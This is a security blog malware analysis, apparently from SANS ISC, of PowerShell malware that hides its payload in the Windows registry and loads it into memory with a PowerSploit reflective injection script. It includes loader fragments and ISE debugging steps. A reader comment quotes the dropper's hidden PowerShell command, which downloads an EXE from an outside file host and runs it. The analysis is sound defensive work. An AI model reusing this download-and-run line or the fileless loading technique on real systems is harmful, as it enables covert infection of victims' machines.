Powershell Malware - No Hard drive, Just hard times
ISC Reader Eric Volking submitted a very nice sample of some Powershell based malware. Let's take a look! The malware starts in the traditional way, by launching itself with an autorun registry key. The key contains the following command:
Upon startup this will launch Powershell and execute the Base64 (UTF-16LE) encoded script stored in the registry path HKCU:\Software\Classes\UBZZXDJZAOGD' in the key 'XLQWFZRMYEZV'. That script, when decoded contains something that looks like the block of code below. For readability, I've removed a large blob of text from the script and collapsed the two functions that the malware uses to decrypt and extract itself.


This script decodes a big blob of Base64 encoded data that is stored in the variable $eOIzeGbcRBwsK. It decrypts it with the key stored in variable $DUUZTJAPEMZ and "inflates" the gzip encoded data. Windows Powershell ISE makes getting to the decrypted data painless. On my malware analysis VM, I go to the Powershell_ISE Right click on line 43 and select "Toggle Break Point". Line 43 assigns the decrypted payload to variable $eOIzeGbcRBwsK. I execute the script and the ISE breakpoint dutifully stops on the selected line. My Poweshell prompt changes to "[DBG]: PS C:\Users\mark>>" letting me know I am in the middle of debugging the script. I can use my Powershell prompt to inspect or change variables. I can also export the contents of that variable to another file. I go to the bottom of the ISE and type '$eOIzeGbcRBwsK | out-file -FilePath ".\decoded.ps1"'.
Now I can open up the file "decoded.ps1" and see the unencrypted payload. In decoded.ps1 we find a modified version of "Invoke-ReflectedPEInjection". The malware authors have obviously used part of the Powersploit framework in their attack. Powersploit is a very useful framework to penetration testers and network defenders alike so it doesn't surprise me that bad actors find value in it also. Invoke-ReflectedPEInjection will load a Windows EXE into memory and launch it without it ever writing to the hard drive. So where does the script get its EXE? Check out the next section of code:
$vbEAVvPmboDegBGedpNv = (Get-ItemProperty -Path $aUtmGNrVkbP -Name $AAMIGXFSNFELTAWRLPUK).$AAMIGXFSNFELTAWRLPUK;
}else{
$vbEAVvPmboDegBGedpNv = (Get-ItemProperty -Path $aUtmGNrVkbP -Name $MYzCGKgIWvqVbaOqTxv).$MYzCGKgIWvqVbaOqTxv;
}
The script is checking the size of an Integer to determine if the victim is a 32 bit or a 64 bit system. Depending upon the architecture it extracts a 32 bit or 64 bit version of the malware from the registry and launches it using Invoke-ReflectedPEInjection.
By using Powershell the attackers have been able to put malware that might other wise be detected on a hard drive into the Windows Registry. (Dear Trolls, Yes, I know the registry is technically on the hard drive.) As network defenders we should familiarize ourselves with these techniques and how to use Powershell_ISE to examine the scripts.
Thanks for the submission Eric!
Check out SEC573 at one of our upcoming events! https://www.sans.org/course/python-for-pen-testers Already know Python?? Prove it! http://www.giac.org/certification/python-coder-gpyc
Follow me on twitter https://twitter.com/markbaggett
Mark Baggett


Comments
The contents of the doc_shipment shortcut file look like
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy bypass -windowstyle hidden -noprofile (New-Object System.Net.WebClient).DownloadFile(‘http://anonfile.xyz/f/7f58d7dddec4b72bab0fb27cd852593e.exe’,’%TEMP%\windows.scr’); cmd /c ‘%TEMP%\
Anonymous
Mar 9th 2016
9 years ago
Can you share the sample of registry string value? I want to practice the reverse engineering and analysis. If you are okay with it; please contact me on [email protected].
Regards,
Darshan
Anonymous
Mar 10th 2016
9 years ago
Is it possible to share the sample?
--Sharath
Anonymous
Mar 14th 2016
9 years ago
The ISC doesn't typically distribute malware samples. In this case I've shared just about everything that I have. The contents of the initial run key and the loader are both in the post. The only part I held back that was submitted to us is the xor encoder and gzip inflater code. There is nothing special about that code.
Mark
Anonymous
Mar 18th 2016
9 years ago
did the submitter provide any details about the dropper? I'm trying to find this is the wild, as I've seen what you blogged about here (what i'm assuming is the 2nd stage). I'd like to better understand the initial infection vector.
Best,
Jared
Anonymous
Apr 7th 2016
9 years ago